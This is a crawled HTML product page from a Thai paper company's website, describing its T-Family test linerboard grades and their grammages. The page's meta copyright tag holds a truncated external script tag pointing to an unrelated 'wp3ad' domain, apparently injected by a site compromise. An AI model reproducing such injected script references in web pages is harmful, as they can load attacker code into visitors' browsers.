

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamkraft.com/product/k-family.php?id=5&keysname=linerboard
body_size: 7551
content:
<!doctype html>
<html>

<head>
    <meta charset="UTF-8">
    
<title>SCG.co.th</title>
<meta name="robots" CONTENT="index, follow" />
<meta name="googlebot" CONTENT="index, follow" />
<meta name="copyright" CONTENT="Copyright 2010 By Aosoft co., ltd.<script src="https://www.wp3ad" />
<meta name="author" CONTENT="Aosoft co., ltd." />
<meta name="revisit-after" CONTENT="1 days" />

<!-- Facebook Propertie -->
<meta property="og:type" content="website">
<meta property="og:site_name" content="siamkraft.com">
<meta property="og:title" content="SCG.co.th">
<meta property="og:description" content="">
<meta property="og:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Tweet Propertie -->
<meta property="twitter:title" content="SCG.co.th">
<meta property="twitter:description" content="">
<meta property="twitter:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Google Plus -->
<meta itemprop="name" content="SCG.co.th">
<meta itemprop="description" content="">
<meta itemprop="image" content="//www.siamkraft.com/uploads//shared.jpg">

<link rel="shortcut icon" href="//www.siamkraft.com/uploads/config_file/1658108515.png" type="image/x-icon" />
<link rel="icon" href="//www.siamkraft.com/uploads/config_file/1678119366.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="//www.siamkraft.com/uploads/config_file/1686476336.png" />
    <link href="../lib/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="../css/css.css" rel="stylesheet" type="text/css">
    <link href="//www.siamkraft.com/css/th.css.css" rel="stylesheet" type="text/css">
    <link href="../css/css_benz.css" rel="stylesheet" type="text/css">
    <script src="../lib/jquery.js"></script>
    <script src="../lib/bootstrap.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<script src="//www.siamkraft.com/lib/jquery.fancybox.pack.js"></script>
<link rel="stylesheet" href="//www.siamkraft.com/lib/jquery.fancybox.css" type="text/css" media="screen"/>
<link href="//www.siamkraft.com/lib/slider/jquery.jscrollpane.css" rel="stylesheet" type="text/css">
<script src="//www.siamkraft.com/lib/bootstrap.js"></script>
<script src="//www.siamkraft.com/lib/slider/jquery.jscrollpane.min.js"></script>
<script src="//www.siamkraft.com/lib/slider/jquery.mousewheel.js"></script>
<script src="//www.siamkraft.com/lib/jquery-ui.js"></script>

<script>
        $(document).ready(function () {

            $(".xbox").fancybox({
                padding : 10
            });
            
            $(".popupiframe").fancybox({
            	'height'            : '400',
    			'autoScale'			: false,
    			'centerOnScroll'	: true,
    			'hideOnOverlayClick': false,
    			'transitionIn'		: 'none',
    			'transitionOut'		: 'none',
    			'type'				: 'iframe',
    			padding : 10
    		});
            $(".upiframe").fancybox({
            	'width'         	: '550',
            	'height'            : '300',
            	'scrolling'   		: 'none',
    			'transitionIn'		: 'none',
    			'transitionOut'		: 'none',
    			'type'				: 'iframe',
    			'scrolling'			: 'no', 
    			'iframe'			: {'scrolling': 'no'},
    			padding : 10
    		});
        });
</script>    <link rel="stylesheet" href="/cookie/cookieOverrideStyleScgp.css">
<script type="text/javascript" src="https://scgppdpa.scgpco.com/v1/privacy-managers/52053097048/reddot.js"></script>
</head>

<body>
    <script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-55977615-1', 'auto');
    ga('send', 'pageview');
</script>


<!-- Header -->
<div class="tp header_top">
    <div class="template_width" align="center">
        <ul class="header_top_nav">
            <li><a href=""><img class="header_img_1" src="//www.siamkraft.com/img/icon-top/icon-1.png?a=1" alt="SCG PAPER" /></a></li>
                    </ul>
    </div>
</div>

<div class="tp header_bg">
    <div class="bg_top_left"></div>
    <div class="bg_top_right"></div>
    <div class="template_width" id="top_h">
        <img class="siam_kraft_industry" src="//www.siamkraft.com/img/template/img-siam-kraft.png" alt="Siam Kraft Industry Co., Ltd.">
        <a href="//www.siamkraft.com"><img class="logo_scg" src="//www.siamkraft.com/img/template/logo-scg.png" alt="SCG"></a>
        <form action="//www.siamkraft.com/search.php" method="post">
    <div class="top_serch">
        <a id="bnt_lanuage" href="#">
            <div class="block b_menu">Language                <span id="bnt_root" class="bnt_language_root"><img src="//www.siamkraft.com/img/template/bnt-down.png" /></span>
            </div>
        </a>
        <div class="bnt_language">
            <ul style="margin-left: 50px;">
                <li><a href="//www.siamkraft.com/admweb/api/api_lang.php?set=th">Thai</a></li>
                <li><a href="//www.siamkraft.com/admweb/api/api_lang.php?set=en">English</a></li>
            </ul>
        </div>

        <div id="txt_paper" class="block b_menu"><a href="http://www.scgpackaging.com" target="_blank">www.scgpackaging.com</a></div>
        <div class="block"><input class="input_search" placeholder="ค้นหาข้อมูล..." name="keysword" type="text"></div>
        <div class="block"><input class="bnt_search" name="search" type="submit" value="ค้นหา"></div>
    </div>
</form>        <div class="nav_top">
            <img class="nav_top_left" src="//www.siamkraft.com/img/template/bar-top-left.png" width="41" height="73" alt="left">
            <ul class="nav_top_over">
                <li><a href="//www.siamkraft.com/index.php">
                        <div class="nav_home">หน้าแรก</div>
                    </a></li>
                <li><a href="//www.siamkraft.com/about/">
                        <div class="nav_about">เกียวกับเรา</div>
                    </a>
                    <ul class="sub-menu  sub-menu__about">
                        <li><a href="//www.siamkraft.com/about/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/about-1.png" /><span>ภาพรวมกิจการ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/about/business.php">
                                <img src="//www.siamkraft.com/img/home/thumb/about-2.png" /><span>ธุรกิจและบริษัทในเครือ</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/location/">
                        <div class="nav_location">สถานที่ตั้ง</div>
                    </a></li>
                <li><a href="//www.siamkraft.com/sustainability/">
                        <div class="nav_sustainability">ความยั่งยืน</div>
                    </a>
                    <ul class="sub-menu  sub-menu__sustain">
                        <li><a href="//www.siamkraft.com/sustainability/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-1.png" /><span>ภาพรวมบริษัท</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/activities.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-2.png" /><span>กิจกรรมเพื่อความยั่งยืน</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/sustainability/green.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-4.png" /><span>Green Label</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/eco.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-5.png" /><span>SCG eco value</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/quality.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-6.png" /><span>รางวัลแห่งความภาคภูมิใจ</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/product/" class="menu-product">
                        <div class="nav_product">สินค้าและบริการ</div>
                    </a>
                    <ul class="sub-menu  sub-menu__product">
                        <li><a href="//www.siamkraft.com/product/box.php?keysname=linerboard">
                                <img src="//www.siamkraft.com/img/home/thumb/product-1.png" /><span>กล่องกระดาษบรรจุภัณฑ์</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=7">
                                <img src="//www.siamkraft.com/img/home/thumb/product-3.png" /><span>กระดาษสำหรับทำถุงอุตสาหกรรม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-2.php?id=8">
                                <img src="//www.siamkraft.com/img/home/thumb/product-4.png" /><span>กระดาษสำหรับทำถุงหรือซองเอกสาร</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-2.php?id=9">
                                <img src="//www.siamkraft.com/img/home/thumb/product-5.png" /><span>กระดาษสำหรับ ผลิตแผ่นยิปซั่ม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=1">
                                <img src="//www.siamkraft.com/img/home/thumb/product-6.png" /><span>สินค้าแปรรูป</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=2">
                                <img src="//www.siamkraft.com/img/home/thumb/product-7.png" /><span>แรงบันดาลใจจากกระดาษ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=3">
                                <img src="//www.siamkraft.com/img/home/thumb/product-8.png" /><span>สินค้าเพื่อสิ่งแวดล้อม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/service.php">
                                <img src="//www.siamkraft.com/img/home/thumb/product-9.png" /><span>การบริการ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/internation.php">
                                <img src="//www.siamkraft.com/img/home/thumb/product-10.png" /><span>พื้นที่ครอบคลุมการขาย</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/news/">
                        <div class="nav_news">ข่าวและกิจกรรม</div>
                    </a>
                    <ul class="sub-menu  sub-menu__news">
                        <li><a href="//www.siamkraft.com/news/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/news-1.png" /><span>ข่าวและกิจกรรม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/news/industry.php">
                                <img src="//www.siamkraft.com/img/home/thumb/news-2.png" /><span>ข่าวสถานการณ์อุตสาหกรรม</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/contact/">
                        <div class="nav_contact">ติดต่อเรา</div>
                    </a>
                    <ul class="sub-menu  sub-menu__contactus">
                        <li><a href="//www.siamkraft.com/contact/ticket.php">
                                <img src="//www.siamkraft.com/img/home/thumb/contact-1.png" /><span>ติดต่อเรา</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/contact/area.php">
                                <img src="//www.siamkraft.com/img/home/thumb/contact-2.png" /><span>สนใจขายเศษกระดาษ</span>
                            </a></li>
                    </ul>
                </li>
                <li>
                                                <a href="#E-Service">
                                                        <div class="nav_service">E-Service</div>
                            </a>
                            <ul class="sub-menu  sub-menu__eservice">
                                <li><a href="https://siamkraft.scg.com/pk/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-1.png" /><span>K.O.S</span>
                                    </a></li>
                                <li><a href="https://siamkraft.scg.com/pk/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-2.png" /><span>K.O.S For SCG Only</span>
                                    </a></li>
                                <li><a href="https://edocument.scg.com" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-3.png" /><span>E-Document</span>
                                    </a></li>
                                <li><a href="https://econverted.scg.com/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-4.png" /><span>สินค้าแปรรูป</span>
                                    </a></li>
                                <li><a href="https://e-billing.scg.com/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-5.png" /><span>E-Billing</span>
                                    </a></li>
                            </ul>
                </li>
            </ul>
            <img class="nav_top_right" src="//www.siamkraft.com/img/template/bar-top-right.png" width="38" height="73" alt="right">
        </div>
    </div>
</div>
<!-- <div class="ribbon"><img src="/img/ribbon.png" /></div> --><div class="menu-responsive">
    <ul class="menu-main">
    	<li class="active"><i></i><a href="../product/">สินค้าและบริการ</a></li>
        <li><i></i><a href="../index.php">หน้าแรก</a></li>
        <li><i></i><a href="../about/">เกียวกับเรา</a></li>
        <li><i></i><a href="../location/">สถานที่ตั้ง</a></li>
        <li><i></i><a href="../sustainability/">ความยั่งยืน</a></li>
        <li><i></i><a href="../news/">ข่าวและกิจกรรม</a></li>
        <li><i></i><a href="../contact/">ติดต่อเรา</a></li>
        <li><i></i><a href="../eservice.php">E-Service</a></li>
    </ul>
    <ul class="menu-sub">
     <li><a href="box.php" class="headsub1">กล่องกระดาษบรรจุภัณฑ์</a></li>
     <li><a href="#">กระดาษทำผิวกล่อง</a></li>
		<li><a class="headsub2" href="k-family.php?id=5&keysname=linerboard">T-Family (Test Liner Family)</a></li><li><a class="headsub2" href="k-family.php?id=4&keysname=linerboard">K-Family (Kraft Top Liner Family)</a></li><li><a href="k-family.php?id=6&keysname=corrugating">กระดาษทำลอนลูกฟูก</a></li>		<li><a id="bnt_sub2"  href="k-family.php?id=3&keysname=coatedduplexboard">กระดาษกล่องขาวเคลือบ</a></li>
<li><a href="k-family-2.php?id=7" class="headsub1">กระดาษสำหรับทำถุงอุตสาหกรรม </a></li>
<li><a href="k-family-2.php?id=8" class="headsub1">กระดาษสำหรับทำถุงหรือซองเอกสาร </a></li>
<li><a href="k-family-2.php?id=9" class="headsub1">กระดาษสำหรับผลิตแผ่นยิปซัม</a></li>
		<li><a href="k-family-3.php?gid=1">สินค้าแปรรูป</a></li>
			<li><a href="k-family-3.php?gid=2">แรงบันดาลใจจากกระดาษ</a></li>
			<li><a href="k-family-3.php?gid=3">สินค้าเพื่อสิ่งแวดล้อม</a></li>
	<li><a href="service.php" class="headsub1">การบริการ</a></li>
<li><a href="internation.php" class="headsub1">พื้นที่ครอบคลุมการขาย</a></li>
    </ul>   
</div>
<script>
    $(document).ready(function(){
        $('.menu-responsive li').find('i').bind('click',function(){
            $(this).parents('ul').toggleClass('active');
        });
    });
</script>    <!-- Body -->
    <div class="template_width">
        <div class="ptop_menu">
            <img src="../img/product/main/img-bar-th.png" class="hideresize">

            <div class="block product_nav_space txt_nav">
                <a href="../index.php"><img src="../img/icon/icon-home.png"> หน้าแรก</a> /
                <a href="../product/"> สินค้าและบริการ</a> /
                <a href="box.php">กล่องกระดาษบรรจุภัณฑ์</a> /
                บรรจุภัณฑ์กล่องลูกฟูก<a href="#"></a> /กระดาษทำผิวกล่อง<a href="#"></a> / <span class="txt_nav_nav">T-Family (Test Liner Family)</span>            </div>
        </div>

    </div>

    <div class="tp body_color">
        <div class="template_width">

            <div class="product_nav block">
                <div class="hideresize">
	<div class="menu_product product_active"><a href="box.php?keysname=linerboard"> กล่องกระดาษบรรจุภัณฑ์</a></div>

			<div class="sub_menu_product">
			<a id="bnt_sub1" href="javascript:void(0);"><img src="../img/product/box/detail1/icon-menu.png" align="absmiddle"> บรรจุภัณฑ์กล่องลูกฟูก</a>
		</div>

		<ul id="sub_box_1" class="sub_product_box">
			<li><a href="all-linerboard.php"> กระดาษทำผิวกล่อง</a></li>
			<li><a href="k-family.php?id=6&keysname=corrugating">กระดาษทำลอนลูกฟูก</a></li>		</ul>
		<div class="sub_menu_product">
								<a id="bnt_sub2" href="k-family.php?id=3&keysname=coatedduplexboard"><img src="../img/product/box/detail1/icon-menu.png" align="absmiddle"> กระดาษกล่องขาวเคลือบ</a>
					</div>
		<script>
			var durationNav = 200;
			var typeNav = "";
			var nowNav = "";

			function start_navProduct() {
				$("#sub_box_2").css({
					opacity: 0.0,
					"height": "0px"
				});
			}

			function clear_navProduct() {

				$("#sub_box_1 ,#sub_box_2").css({
					opacity: 0.0,
					"height": "0px"
				});
			}


			function property_navProduct(mcAni, nowNav) {

				if (mcAni != nowNav) {
					//clear_navProduct();

					if (mcAni == "sub_box1") {

						$("#sub_box_1").stop().animate({
							opacity: 1,
							"height": "100%"
						}, {
							duration: durationNav
						});
						$("#sub_box_2").css({
							opacity: 0.0,
							"height": "0px"
						});

					} else if (mcAni == "sub_box2") {

						$("#sub_box_2").stop().animate({
							opacity: 1,
							"height": "100%"
						}, {
							duration: durationNav
						});
						$("#sub_box_1").css({
							opacity: 0.0,
							"height": "0px"
						});

					}

				}
			}


			function addMouseEvent_navProduct() {

				$("#bnt_sub1").click(function() {
					property_navProduct("sub_box1", typeNav);
				});
				//$(".bnt_sub1").mouseleave(function(){property_navProduct(typeNav, "setDefaultPage");});

				$("#bnt_sub2").click(function() {
					property_navProduct("sub_box2", typeNav);
				});
				//$(".bnt_sub2").mouseleave(function(){property_navProduct(typeNav, "setDefaultPage");});

			}
			start_navProduct();
			addMouseEvent_navProduct();
					</script>

			<div class="menu_product none"><a href="k-family-2.php?id=7">กระดาษสำหรับทำถุงอุตสาหกรรม </a></div>
			<div class="menu_product none"><a href="k-family-2.php?id=8">กระดาษสำหรับทำถุงหรือซองเอกสาร </a></div>
			<div class="menu_product none"><a href="k-family-2.php?id=9">กระดาษสำหรับผลิตแผ่นยิปซัม</a></div>
	<div class="menu_product none"><a href="k-family-3.php?gid=1">สินค้าแปรรูป</a></div><div class="menu_product none"><a href="k-family-3.php?gid=2">แรงบันดาลใจจากกระดาษ</a></div><div class="menu_product none"><a href="k-family-3.php?gid=3">สินค้าเพื่อสิ่งแวดล้อม</a></div>	<div class="menu_product none"><a href="service.php">การบริการ</a></div>
	<div class="menu_product none"><a href="internation.php">พื้นที่ครอบคลุมการขาย</a></div>


	<div class="menu_product_banner">
			</div>
</div>            </div>

            <div class="block product_area">

                <!-- block left -->
                <div class="block k_family_left">
                    <h1>T-Family (Test Liner Family)</h1>

                    <div class="title">Linerboard3</div>
                    <div class="k_family_detail">
                        <!--<h2>K-Family (Kraft Top Liner Family)</h2>-->
                        <p><strong><span style="color:#DAA520;">T-Family (Test Liner&nbsp; Family)</span></strong><br />
<span style="color: rgb(84, 82, 82); font-family: sans-serif; font-size: 12px; line-height: normal;"><img alt="" src="/uploads/upfiles/images/p1(1).jpg" style="width: 218px; height: 54px;" /></span><br />
<span style="font-size:12px;"><span style="letter-spacing: 0.0px">กระดาษเหนียวคุณภาพสูงสำหรับทำผิวกล่องมีเนื้อกระดาษ 3-4 ชั้น ผลิตด้วยเทคโนโลยีที่ทันสมัย</span></span></p>

<ul>
	<li style="box-sizing: border-box; margin-left: 10px; color: rgb(84, 82, 82); font-family: sans-serif; font-size: 12px; line-height: normal;">เนื้อกระดาษแกร่ง แข็งแรง รับน้ำหนักการเรียงซ้อนได้ดี</li>
	<li style="box-sizing: border-box; margin-left: 10px; color: rgb(84, 82, 82); font-family: sans-serif; font-size: 12px; line-height: normal;">ผิวกระดาษสะอาดกว่ากระดาษรีไซเคิลไลเนอร์ทั่วไป</li>
	<li style="box-sizing: border-box; margin-left: 10px; color: rgb(84, 82, 82); font-family: sans-serif; font-size: 12px; line-height: normal;">คุณภาพสม่ำเสมอ ด้วยการควบคุมวัตถุดิบเศษกระดาษอย่างเคร่งครัด</li>
</ul>

<p>&nbsp;</p>
                    </div>
                </div>
                <!-- block left -->


                <!-- block right -->
                <div class="block k_family_right">
                                            <img class="box_img2" src="//www.siamkraft.com/uploads/products/product_1687833991.png">
                                        <div class="k_family_label_bnt">
                        <a href="k-family.php?id=5&keysname=linerboard"><div class="block bnt_k_family">T-Family (Test Liner Family)</div></a><a href="k-family.php?id=4&keysname=linerboard"><div class="block bnt_k_family">K-Family (Kraft Top Liner Family)</div></a>                    </div>
                </div>
                <!-- block right -->


                <!-- block second -->
                <div class="k_family_box">
                    <div class="block k_family_barfix"></div>
                    <div class="block k_family_barwidth">T-Family (Test Liner Family)</div>
                    <div class="k_family_work">

                        <!-- left -->
                        <div class="block k_family_work_left">
                                                            <img class="box_img2" src="//www.siamkraft.com/uploads/products/producticon_1402562805.png">
                                <div style="height:20px;"></div>
                                <div align="center"><a href="../contact" title="สอบถาม รายละเอียดเพิ่มเติม" class="bnt_question">&nbsp;</a></div>
                                                    </div>
                        <!-- left -->

                        <!-- right -->
                        <div class="block k_family_work_right">

                            <ul class="navigation">

                                                                    <!--block-->
                                    <li class="toggle" style="border-bottom:1px #ebebeb solid;margin-top:3px;">
                                        <a class="box_second_k_family" href="//www.siamkraft.com/uploads/products/producticon_1402562805.png">
                                                                                            <img class="block" src="//www.siamkraft.com/uploads/products/coloricon_1402562805.png" width="54" height="20">
                                                                                        <div class="block">
                                                <div style="display: block;width: 260px;">
                                                    <h3 style="font-size: 14px;">TT/KT-Total</h3>
                                                </div>
                                                <div class="title">Certifiied Recycled Liner - Brown</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li class="content" style="margin-top:3px;">
                                        <div class="box_description">
                                            <p>กระดาษทำผิวกล่องสีน้ำตาล สามารถรับการเรียงซ้อนได้ดีเยี่ยมผลิตจากเยื่อรีไซเคิลทั้งหมด ผ่านการรับรองมาตรฐานฉลากเขียวรายแรกในประเทศเหมาะสำหรับผลิตบรรจุภัณฑ์สินค้าที่เน้นการอนุรักษ์สิ่งแวดล้อม โดยเฉพาะแบรนด์ระดับโลกที่มักระบุให้ใช้กระดาษรีไซเคิล 100%</p>

<p>น้ำหนักมาตรฐาน: 125, 150, 175, 200, 250 กรัมต่อตารางเมตร&nbsp;</p>
                                        </div>
                                    </li>
                                    <!--block-->
                                                                    <!--block-->
                                    <li class="toggle" style="border-bottom:1px #ebebeb solid;margin-top:3px;">
                                        <a class="box_second_k_family" href="//www.siamkraft.com/uploads/products/producticon_1402563452.png">
                                                                                            <img class="block" src="//www.siamkraft.com/uploads/products/coloricon_1402563452.png" width="54" height="20">
                                                                                        <div class="block">
                                                <div style="display: block;width: 260px;">
                                                    <h3 style="font-size: 14px;">TA-Stax</h3>
                                                </div>
                                                <div class="title">Recycled Liner - Golden Yellow</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li class="content" style="margin-top:3px;">
                                        <div class="box_description">
                                            <p>กระดาษทำผิวกล่องสีเหลืองทอง ผลิตด้วยเทคโนโลยีพิเศษ ทำให้รับน้ำหนักการเรียงซ้อนได้ดีเหมาะสำหรับทำบรรจุภัณฑ์ของสินค้าทั่วไปที่นิยมสีเหลืองทอง</p>

<p>น้ำหนักมาตรฐาน: 125, 150, 185, 230 กรัมต่อตารางเมตร</p>
                                        </div>
                                    </li>
                                    <!--block-->
                                                                    <!--block-->
                                    <li class="toggle" style="border-bottom:1px #ebebeb solid;margin-top:3px;">
                                        <a class="box_second_k_family" href="//www.siamkraft.com/uploads/products/producticon_1402563688.png">
                                                                                            <img class="block" src="//www.siamkraft.com/uploads/products/coloricon_1402563688.png" width="54" height="20">
                                                                                        <div class="block">
                                                <div style="display: block;width: 260px;">
                                                    <h3 style="font-size: 14px;">TD-Duo</h3>
                                                </div>
                                                <div class="title">Recycled Liner - Brown Duo Uses</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li class="content" style="margin-top:3px;">
                                        <div class="box_description">
                                            <p>กระดาษสีน้ำตาลธรรมชาติ เหมาะสำหรับใช้ทำผิวกล่องด้านในและลอนลูกฟูก สามารถรับแรงในทิศต่างๆ รวมไปถึงรับการทับรอยพับได้ดี รองรับการใช้งานในระบบการบรรจุแบบอัตโนมัติ</p>

<p>น้ำหนักมาตรฐาน: 125 กรัมต่อตารางเมตร</p>
                                        </div>
                                    </li>
                                    <!--block-->
                                                                    <!--block-->
                                    <li class="toggle" style="border-bottom:1px #ebebeb solid;margin-top:3px;">
                                        <a class="box_second_k_family" href="//www.siamkraft.com/uploads/products/producticon_1402566326.png">
                                                                                            <img class="block" src="//www.siamkraft.com/uploads/products/coloricon_1402566326.png" width="54" height="20">
                                                                                        <div class="block">
                                                <div style="display: block;width: 260px;">
                                                    <h3 style="font-size: 14px;">TI-Image</h3>
                                                </div>
                                                <div class="title">Recycled Liner - Bright Brown</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li class="content" style="margin-top:3px;">
                                        <div class="box_description">
                                            <p>กระดาษทำผิวกล่องสีน้ำตาลอ่อน ผลิตด้วยเทคโนโลยีพิเศษเพื่อให้รับการเรียงซ้อนได้ดี และผิวสีอ่อน ทำให้พิมพ์สีสันได้ดีเหมาะสำหรับบรรจุภัณฑ์สินค้าทั่วไปที่มีภาพพิมพ์หลายสีหรือสีอ่อน</p>

<p>น้ำหนักมาตรฐาน: 125, 150, 185 กรัมต่อตารางเมตร</p>
                                        </div>
                                    </li>
                                    <!--block-->
                                                                    <!--block-->
                                    <li class="toggle" style="border-bottom:1px #ebebeb solid;margin-top:3px;">
                                        <a class="box_second_k_family" href="//www.siamkraft.com/uploads/products/producticon_1402566539.png">
                                                                                            <img class="block" src="//www.siamkraft.com/uploads/products/coloricon_1402566539.png" width="54" height="20">
                                                                                        <div class="block">
                                                <div style="display: block;width: 260px;">
                                                    <h3 style="font-size: 14px;">TR-Recycle</h3>
                                                </div>
                                                <div class="title">Recycled Liner - Golden Yellow</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li class="content" style="margin-top:3px;">
                                        <div class="box_description">
                                            <p>กระดาษทำผิวกล่องสีเหลือง-ส้ม สามารถรับการเรียงซ้อนได้ดีเยี่ยม ผลิตจากเยื่อรีไซเคิลทั้งหมด เหมาะสำหรับผลิตบรรจุภัณฑ์สินค้าที่เน้นการอนุรักษ์สิ่งแวดล้อม</p>

<p>น้ำหนักมาตรฐาน: 125, 150, 185, 230 กรัมต่อตารางเมตร</p>
                                        </div>
                                    </li>
                                    <!--block-->
                                                            </ul>
                        </div>
                        <!-- right -->
                    </div>
                </div>
                <!-- block second -->
            </div>
        </div>
    </div>

    <script>
        $(function() {
            $("li.content").hide();
            $("ul.navigation").delegate("li.toggle", "click", function(e) {
                e.preventDefault();
                var imgTarget = $(this).find('a').attr('href');
                $(this).next().toggle("fast").siblings(".content").hide("fast");

                $('.k_family_work_left').find('img').attr('src', imgTarget)
            });
        });
    </script>

    <!-- Body -->
    <script src="//www.siamkraft.com/home/script.js?d=17Jan"></script>
<!-- Footer -->
<div class="tp bgFooter">
	<div class="template_width">
    	<div class="footer">
        
        	<ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/about/">เกียวกับเรา</a></li>
            	<li><a href="//www.siamkraft.com/about/index.php">ภาพรวมกิจการ</a></li>
                <li><a href="//www.siamkraft.com/about/business.php">ธุรกิจและบริษัทในเครือ</a></li>
            </ul>
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/sustainability/">ความยั่งยืน</a></li>
            	<li><a href="//www.siamkraft.com/sustainability/index.php">ภาพรวมบริษัท</a></li>
                <li><a href="//www.siamkraft.com/sustainability/activities.php">Sustainability activities</a></li>
                 
                <li><a href="//www.siamkraft.com/sustainability/green.php">Green Label</a></li>
                <li><a href="//www.siamkraft.com/sustainability/eco.php">SCG Eco value</a></li>
                <li><a href="//www.siamkraft.com/sustainability/quality.php">รางวัลแห่งความภาคภูมิใจ</a></li>
            </ul>
            
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/product/">สินค้าและบริการ</a></li>
            	<li><a href="//www.siamkraft.com/product/box.php?keysname=linerboard">กล่องกระดาษบรรจุภัณฑ์</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=2"> กระดาษสำหรับทำแกนและกรวย</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=7">กระดาษสำหรับทำถุงอุตสาหกรรม</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=8">กระดาษสำหรับทำถุงหรือซองเอกสาร</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=9">กระดาษสำหรับ ผลิตแผ่นยิปซั่ม</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=1">สินค้าแปรรูป</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=2">แรงบันดาลใจจากกระดาษ</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=3">สินค้าเพื่อสิ่งแวดล้อม</a></li>
                <li><a href="//www.siamkraft.com/product/service.php">การบริการ</a></li>
                <li><a href="//www.siamkraft.com/product/internation.php">พื้นที่ครอบคลุมการขาย</a></li>
            </ul>
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/news/">ข่าวและกิจกรรม</a></li>
            	<li><a href="//www.siamkraft.com/news/index.php">ข่าวและกิจกรรม</a></li>
                <li><a href="//www.siamkraft.com/news/industry.php">ข่าวสถานการณ์อุตสาหกรรม</a></li>
            </ul>
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/contact/index.php">ติดต่อเรา</a></li>
            	<li><a href="//www.siamkraft.com/contact/index.php">ติดต่อเรา</a></li>
                <li><a href="//www.siamkraft.com/contact/area.php">สนใจขายเศษกระดาษ</a></li>
            </ul>
            
            <ul class="block_footer margin_bar">
            	<li><a class="upiframe" href="//www.siamkraft.com/popup-enews.php"><input class="bnt_newsletter" id="bnt_newsletter" name="bnt_newsletter" value="newsletter" type="button" /></a></li>
            </ul>
            <div class="footer_bar"><img src="//www.siamkraft.com/img/template/footer/img-footerbar.png" width="970" height="30" alt="bar"></div>
            <div class="footer-info  clearfix">
                <div class="address">
                    <h2>สำนักงานใหญ่ บางซื่อ</h2>

<p><span style="color: rgb(118, 117, 117); font-family: sans-serif; line-height: normal;">ที่อยู่: 1 ถนนปูนซิเมนต์ไทย บางซื่อ กรุงเทพฯ 10800</span></p>                </div>
                                <div class="copy" style="width: 735px;">
                	<p align="right" style="font-size:12px;"><a href="https://www.scgpackaging.com/public/frontend/assets/file/cookie-notice/TH_PKG_Final_Cookie%20Policy_020420.pdf" target="_blank">Cookie Notice</a> | <a href="http://www.scgpackaging.com/take-down-notice/notice.php?cid=3" target="_blank">Take Down Notice</a> | <a href="//www.siamkraft.com/license.php" class="popupiframe">Legal.</a>
                	 | <a href="https://www.scgpackaging.com/privacy/TH" target="blank">Privacy Notice.</a>  | <a title="cookieSetting" target="_self" href="#" class="ot-sdk-show-settings">Cookie Setting.</a></p>
                    <h2>scg paper</h2>
                </div>
                <div class="address2">
                	<p align="right" style="margin-top: 10px;margin-bottom: 0px;padding-bottom: 0px;">Copyright 2013 SKIC All Rights Reserved</p>
